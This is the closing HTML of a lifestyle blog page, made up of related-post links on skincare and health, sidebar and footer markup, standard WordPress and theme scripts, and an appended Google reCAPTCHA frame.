    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":18361,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "85";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "29";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">RELATED ARTICLES</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/healthy-skin-habits-for-every-age-and-lifestyle/"  rel="bookmark" class="td-image-wrap " title="Healthy Skin Habits for Every Age and Lifestyle" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthy-Skin-Habits-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthy-Skin-Habits-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthy-Skin-Habits-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Healthy Skin Habits" title="Healthy Skin Habits for Every Age and Lifestyle" /></a></div>                <a href="https://lifetrixcorner.com/category/beauty/" class="td-post-category" >Beauty</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/healthy-skin-habits-for-every-age-and-lifestyle/"  rel="bookmark" title="Healthy Skin Habits for Every Age and Lifestyle">Healthy Skin Habits for Every Age and Lifestyle</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/top-5-beauty-trends-taking-over-your-social-media-this-winter/"  rel="bookmark" class="td-image-wrap " title="Top 5 Beauty Trends Taking Over Your Social Media This Winter" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-shiny-diamond-3373727-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-shiny-diamond-3373727-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-shiny-diamond-3373727-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Top 5 Beauty Trends Taking Over Your Social Media This Winter" /></a></div>                <a href="https://lifetrixcorner.com/category/beauty/" class="td-post-category" >Beauty</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/top-5-beauty-trends-taking-over-your-social-media-this-winter/"  rel="bookmark" title="Top 5 Beauty Trends Taking Over Your Social Media This Winter">Top 5 Beauty Trends Taking Over Your Social Media This Winter</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/fading-the-past-how-to-finally-treat-stubborn-acne-scars/"  rel="bookmark" class="td-image-wrap " title="Fading the Past: How to Finally Treat Stubborn Acne Scars" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/10/Treat-Stubborn-Acne-Scars-218x150.png"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/10/Treat-Stubborn-Acne-Scars-218x150.png 218w, https://lifetrixcorner.com/wp-content/uploads/2025/10/Treat-Stubborn-Acne-Scars-300x205.png 300w, https://lifetrixcorner.com/wp-content/uploads/2025/10/Treat-Stubborn-Acne-Scars-1024x701.png 1024w, https://lifetrixcorner.com/wp-content/uploads/2025/10/Treat-Stubborn-Acne-Scars-768x525.png 768w, https://lifetrixcorner.com/wp-content/uploads/2025/10/Treat-Stubborn-Acne-Scars-614x420.png 614w, https://lifetrixcorner.com/wp-content/uploads/2025/10/Treat-Stubborn-Acne-Scars-696x476.png 696w, https://lifetrixcorner.com/wp-content/uploads/2025/10/Treat-Stubborn-Acne-Scars-1068x731.png 1068w, https://lifetrixcorner.com/wp-content/uploads/2025/10/Treat-Stubborn-Acne-Scars-100x70.png 100w, https://lifetrixcorner.com/wp-content/uploads/2025/10/Treat-Stubborn-Acne-Scars.png 1216w" sizes="(max-width: 218px) 100vw, 218px"  alt="Treat Stubborn Acne Scars" title="Fading the Past: How to Finally Treat Stubborn Acne Scars" /></a></div>                <a href="https://lifetrixcorner.com/category/beauty/" class="td-post-category" >Beauty</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/fading-the-past-how-to-finally-treat-stubborn-acne-scars/"  rel="bookmark" title="Fading the Past: How to Finally Treat Stubborn Acne Scars">Fading the Past: How to Finally Treat Stubborn Acne Scars</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-20" class="td_block_template_15 widget block-20 widget_block">
<ul class="wp-block-list">
<li><strong>Latest Posts</strong></li>
</ul>
</aside><aside id="block-21" class="td_block_template_15 widget block-21 widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthy-Skin-Habits-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthy Skin Habits" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/healthy-skin-habits-for-every-age-and-lifestyle/">Healthy Skin Habits for Every Age and Lifestyle</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Weight-Loss-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Weight Loss" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/weight-loss-programs-for-men-and-women-that-actually-work/">Weight Loss Programs for Men and Women That Actually Work</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthier Life" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/the-most-impactful-changes-you-can-make-to-live-a-healthier-life/">The Most Impactful Changes You Can Make to Live a Healthier Life</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Drainage-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Drainage" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/how-to-design-a-permeable-landscape-for-better-drainage/">How to Design a Permeable Landscape for Better Drainage</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/11/mariia-shalabaieva-HBkpnDVc_Ic-unsplash-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/tiktok-vs-instagram-which-is-right-for-your-brand/">TikTok vs Instagram – Which Is Right for Your Brand?</a></li>
</ul></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-14752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-14752"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
<li id="menu-item-14754" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14754"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-14753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-14753"><a rel="privacy-policy" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright lifetrixcorner                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://lifetrixcorner.com/take-care-of-your-child-and-senior-citizens-with-the-new-senior-technology/"  rel="bookmark" class="td-image-wrap " title="Take Care Of Your Child And Senior Citizens With The New Senior Technology!!!" ><img width="100" height="67" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2021/09/Senior-Technology.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2021/09/Senior-Technology.jpg 612w, https://lifetrixcorner.com/wp-content/uploads/2021/09/Senior-Technology-300x200.jpg 300w, https://lifetrixcorner.com/wp-content/uploads/2021/09/Senior-Technology-600x400.jpg 600w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Take Care Of Your Child And Senior Citizens With The New Senior Technology!!!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/take-care-of-your-child-and-senior-citizens-with-the-new-senior-technology/"  rel="bookmark" title="Take Care Of Your Child And Senior Citizens With The New Senior Technology!!!">Take Care Of Your Child And Senior Citizens With The New...</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-18T10:03:31+05:30" >September 18, 2021</time></span>                            </div>

        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 697093ff3f821
    -->

    	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767342821" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8" id="universal-google-adsense-and-ads-manager-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lifetrixcorner.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lifetrixcorner.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LO_WMZmGAlGfXzMaXBx6tg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768985603941');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>